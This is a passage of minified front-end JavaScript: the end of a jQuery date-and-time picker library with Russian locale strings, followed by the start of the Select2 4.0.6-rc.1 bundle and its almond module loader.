Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var 